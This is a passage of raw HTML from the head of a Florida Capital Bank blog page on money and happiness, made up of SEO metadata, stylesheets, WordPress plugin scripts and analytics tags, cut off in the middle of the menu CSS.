

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.floridacapitalbank.com/wealth-and-well-being-are-money-and-happiness-related/
body_size: 52641
content:
<!DOCTYPE html><html xmlns="https://www.w3.org/1999/xhtml" dir="ltr" lang="en-US"><head><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="format-detection" content="telephone=no"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.floridacapitalbank.com/xmlrpc.php"><link rel="shortcut icon" href="https://www.floridacapitalbank.com/wp-content/uploads/2018/10/favicon.png" type='image/png' /><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.4.1/css/all.css" ><link href="https://fonts.googleapis.com/css?family=Ubuntu:300,300i,400,400i,500,500i,700,700i" rel="stylesheet"><link href="https://fonts.googleapis.com/css?family=Muli:200,200i,300,300i,400,400i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script> <![endif]-->  <script defer src="https://www.googletagmanager.com/gtag/js?id=G-ZLC8TR7SP7"></script> <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.googletagmanager.com/gtm.js?id=GTM-TQPCTXZ"=""></script> <script defer src="[data-uri]"></script> <script="" type="text/javascript" src="//trackcmp.net/visit?actid=798909241&amp;e=&amp;r=&amp;u=https%3A%2F%2Fwww.floridacapitalbank.com%2F"></script> <meta property="og:site_name" content="Florida Capital Bank"><meta property="og:type" content="website"><meta property="og:url" content="https://www.floridacapitalbank.com/"><meta property="og:title" content="Florida Capital Bank"><meta name="twitter:card" content="summary"><meta name="twitter:url" content="https://www.floridacapitalbank.com/"><meta name="twitter:title" content="Florida Capital Bank"><title>Wealth and Well-being: Are Money and Happiness Related? | Florida Capital Bank</title><meta name="robots" content="max-image-preview:large" /><meta name="author" content="Florida Capital Bank"/><link rel="canonical" href="https://www.floridacapitalbank.com/wealth-and-well-being-are-money-and-happiness-related/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.floridacapitalbank.com\/wealth-and-well-being-are-money-and-happiness-related\/#article","name":"Wealth and Well-being: Are Money and Happiness Related? | Florida Capital Bank","headline":"Wealth and Well-being: Are Money and Happiness Related?","author":{"@id":"https:\/\/www.floridacapitalbank.com\/author\/amba360\/#author"},"publisher":{"@id":"https:\/\/www.floridacapitalbank.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.floridacapitalbank.com\/wp-content\/uploads\/2015\/10\/bigstock-Its-Raining-Money-7156297.jpg","width":900,"height":600},"datePublished":"2015-10-30T09:04:00-04:00","dateModified":"2023-03-24T08:10:00-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.floridacapitalbank.com\/wealth-and-well-being-are-money-and-happiness-related\/#webpage"},"isPartOf":{"@id":"https:\/\/www.floridacapitalbank.com\/wealth-and-well-being-are-money-and-happiness-related\/#webpage"},"articleSection":"Personal Finances"},{"@type":"BreadcrumbList","@id":"https:\/\/www.floridacapitalbank.com\/wealth-and-well-being-are-money-and-happiness-related\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com#listItem","position":1,"name":"Home","item":"https:\/\/www.floridacapitalbank.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com\/category\/personal-finances\/#listItem","name":"Personal Finances"}},{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com\/category\/personal-finances\/#listItem","position":2,"name":"Personal Finances","item":"https:\/\/www.floridacapitalbank.com\/category\/personal-finances\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com\/wealth-and-well-being-are-money-and-happiness-related\/#listItem","name":"Wealth and Well-being: Are Money and Happiness Related?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com\/wealth-and-well-being-are-money-and-happiness-related\/#listItem","position":3,"name":"Wealth and Well-being: Are Money and Happiness Related?","previousItem":{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com\/category\/personal-finances\/#listItem","name":"Personal Finances"}}]},{"@type":"Organization","@id":"https:\/\/www.floridacapitalbank.com\/#organization","name":"FLCBank","url":"https:\/\/www.floridacapitalbank.com\/","telephone":"+18003183159","logo":{"@type":"ImageObject","url":"https:\/\/www.floridacapitalbank.com\/wp-content\/uploads\/2021\/04\/FLCBank-logo_112x112.jpg","@id":"https:\/\/www.floridacapitalbank.com\/wealth-and-well-being-are-money-and-happiness-related\/#organizationLogo","width":112,"height":19},"image":{"@id":"https:\/\/www.floridacapitalbank.com\/wealth-and-well-being-are-money-and-happiness-related\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.floridacapitalbank.com\/author\/amba360\/#author","url":"https:\/\/www.floridacapitalbank.com\/author\/amba360\/","name":"Florida Capital Bank","image":{"@type":"ImageObject","@id":"https:\/\/www.floridacapitalbank.com\/wealth-and-well-being-are-money-and-happiness-related\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/6833421646baf058b38d7afe876500fd?s=96&d=mm&r=g","width":96,"height":96,"caption":"Florida Capital Bank"}},{"@type":"WebPage","@id":"https:\/\/www.floridacapitalbank.com\/wealth-and-well-being-are-money-and-happiness-related\/#webpage","url":"https:\/\/www.floridacapitalbank.com\/wealth-and-well-being-are-money-and-happiness-related\/","name":"Wealth and Well-being: Are Money and Happiness Related? | Florida Capital Bank","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.floridacapitalbank.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.floridacapitalbank.com\/wealth-and-well-being-are-money-and-happiness-related\/#breadcrumblist"},"author":{"@id":"https:\/\/www.floridacapitalbank.com\/author\/amba360\/#author"},"creator":{"@id":"https:\/\/www.floridacapitalbank.com\/author\/amba360\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.floridacapitalbank.com\/wp-content\/uploads\/2015\/10\/bigstock-Its-Raining-Money-7156297.jpg","@id":"https:\/\/www.floridacapitalbank.com\/wealth-and-well-being-are-money-and-happiness-related\/#mainImage","width":900,"height":600},"primaryImageOfPage":{"@id":"https:\/\/www.floridacapitalbank.com\/wealth-and-well-being-are-money-and-happiness-related\/#mainImage"},"datePublished":"2015-10-30T09:04:00-04:00","dateModified":"2023-03-24T08:10:00-04:00"},{"@type":"WebSite","@id":"https:\/\/www.floridacapitalbank.com\/#website","url":"https:\/\/www.floridacapitalbank.com\/","name":"Florida Capital Bank","alternateName":"FLCBank","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.floridacapitalbank.com\/#organization"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Florida Capital Bank &raquo; Wealth and Well-being: Are Money and Happiness Related? Comments Feed" href="https://www.floridacapitalbank.com/wealth-and-well-being-are-money-and-happiness-related/feed/" /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/block-library/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_8aeaa129c1f80e6e5dbaa329351d1482.php?ver=4.9.3' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style><link rel='stylesheet' id='wp-components-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/components/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='wp-preferences-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/preferences/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-editor-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/block-editor/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_9963176ef6137ecf4405a5ccd36aa797.php?ver=dbea705cfafe089d65f1' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='awsm-team-css-css' href='https://www.floridacapitalbank.com/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.11.1' type='text/css' media='all' /><link rel='stylesheet' id='cookie-law-info-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_20e8490fab0dcf7557a5c8b54494db6f.php?ver=3.3.9.1' type='text/css' media='all' /><link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_359aca8a88b2331aa34ac505acad9911.php?ver=3.3.9.1' type='text/css' media='all' /><link rel='stylesheet' id='spba-animate-css' href='https://www.floridacapitalbank.com/wp-content/plugins/so-page-builder-animate/css/animate.min.css?ver=1' type='text/css' media='all' /><link rel='stylesheet' id='ui-font-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_76b6721610c7530d234af11fe1a49645.php?ver=2.2.6' type='text/css' media='all' /><link rel='stylesheet' id='wpa-toolbar-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_481803116f716efb6a9e3ba1d4f97df2.php?ver=2.2.6' type='text/css' media='all' /><style id='wpa-toolbar-inline-css' type='text/css'>.a11y-toolbar ul li button { font-size: 18px !important; }</style><link rel='stylesheet' id='ui-fontsize.css-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_dd466aa29df8791e41521677f20ade7f.php?ver=2.2.6' type='text/css' media='all' /><style id='ui-fontsize.css-inline-css' type='text/css'>html { --wpa-font-size: clamp( 24px, 1.5rem, 36px ); --wpa-h1-size : clamp( 48px, 3rem, 72px ); --wpa-h2-size : clamp( 40px, 2.5rem, 60px ); --wpa-h3-size : clamp( 32px, 2rem, 48px ); --wpa-h4-size : clamp( 28px, 1.75rem, 42px ); --wpa-sub-list-size: 1.1em; --wpa-sub-sub-list-size: 1em; }</style><link rel='stylesheet' id='wpa-style-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_88f188c3ac05016535c362cde1fe8424.php?ver=2.2.6' type='text/css' media='all' /><style id='wpa-style-inline-css' type='text/css'>.wpa-hide-ltr#skiplinks a, .wpa-hide-ltr#skiplinks a:hover, .wpa-hide-ltr#skiplinks a:visited {
	
}
.wpa-hide-ltr#skiplinks a:active,  .wpa-hide-ltr#skiplinks a:focus {
	
}
	:root { --admin-bar-top : 7px; }</style><link rel='stylesheet' id='dashicons-css' href='https://www.floridacapitalbank.com/wp-includes/css/dashicons.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='style-bootstrap-css' href='https://www.floridacapitalbank.com/wp-content/themes/flcbank/css/bootstrap.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.floridacapitalbank.com/wp-content/themes/flcbank/css/media-style.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_243901010964d5342c38c4dd5df535c1.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='nf-display-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_97de82300046a21580bc0fb9bb248b4d.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='popup-maker-site-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_ab27a6f03b33625b41b62bc82b5f478a.php?generated=1755203373&#038;ver=1.21.5' type='text/css' media='all' /> <script type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer id="cookie-law-info-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_c5592a6fda4d0b779f56db2d5ddac010.php?ver=3.3.9.1" id="cookie-law-info-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/themes/flcbank/js/bootstrap.min.js?ver=1.0.0" id="script-bootstrap-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/themes/flcbank/js/popper.min.js?ver=1.0.0" id="script-popper-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_42c9d385d4138e22675f8521ac7053b6.php?ver=1.0.0" id="script-themejs-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_800f9018920b9caf506b4e3d1618b062.php?ver=3.13.4" id="nf-front-end-deps-js"></script> <script defer id="nf-front-end-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_8350fe828820804aa4fc9c18ea983ea9.php?ver=3.13.4" id="nf-front-end-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_74b2e033a4bd0f38e74b98fef1c6b02f.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a" id="nf-cl-front-end-js"></script> <link rel="https://api.w.org/" href="https://www.floridacapitalbank.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.floridacapitalbank.com/wp-json/wp/v2/posts/1491" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.floridacapitalbank.com/xmlrpc.php?rsd" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.floridacapitalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.floridacapitalbank.com%2Fwealth-and-well-being-are-money-and-happiness-related%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.floridacapitalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.floridacapitalbank.com%2Fwealth-and-well-being-are-money-and-happiness-related%2F&#038;format=xml" /><style type="text/css" id="wp-custom-css">.button-white {
background: #fff !important;
color: #19399d !important;
}
.button-white:hover {
background: #fcaf36 !important;
}
.visually-hidden, .visually-hidden-focusable:not(:focus):not(:focus-within) {
position: absolute!important;
width: 1px!important;
height: 1px!important;
padding: 0!important;
margin: -1px!important;
overflow: hidden!important;
clip: rect(0,0,0,0)!important;
white-space: nowrap!important;
border: 0!important;
}
.online-banking-section-new {
	width: 350px;
	padding: 20px 20px 0px;
	display: block;
	background-color: #19399d;
	margin: 0 auto;
}

.online-banking-section {
	padding: 0;
	border: 0;
}


.online-banking-section-new h4,
.online-banking-section-new p {
	color: #fff;
}
.online-banking-section-new h4 {
	font-size: 24px;
	font-weight: 700;
}

.online-banking-section-new input {
	background: rgba(255,255,255,0.1);
        margin-bottom: 10px;
        width: 100%;
        border: 0;
        padding: 10px;
        font-size: 14px;
        color: #fff

}
.online-banking-section-new input::placeholder {
        color: #fff
}

.online-banking-section input[type=submit], .online-banking-section .btn {
	cursor: pointer;
}

.online-banking-section-new .links a {
	font-size: 14px;
	color: #fff;
}
.online-banking-section-new .links a:hover {
	color: #fcaf36;
}
@media only screen and (max-width:600px) {
	.online-banking-section-new {
		max-width: 300px;
	}
}</style><style type="text/css">@charset "UTF-8";/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **//** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/.mega-menu-last-modified-1753385643 { content: 'Thursday 24th July 2025 19:34:03 UTC'; }#mega-menu-wrap-main-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge, #mega-menu-wrap-main-menu button.mega-close, #mega-menu-wrap-main-menu button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-main-menu:before, #mega-menu-wrap-main-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu:before, #mega-menu-wrap-main-menu #mega-menu-main-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu:before, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column:after, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link:before, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link:after, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge:before, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge:after, #mega-menu-wrap-main-menu button.mega-close:before, #mega-menu-wrap-main-menu button.mega-close:after, #mega-menu-wrap-main-menu button.mega-toggle-standard:before, #mega-menu-wrap-main-menu button.mega-toggle-standard:after {display: none;}#mega-menu-wrap-main-menu {border-radius: 0px;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu {background: white;}}#mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu a:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu span:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu input:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu li.mega-menu-item a.mega-menu-link:focus, 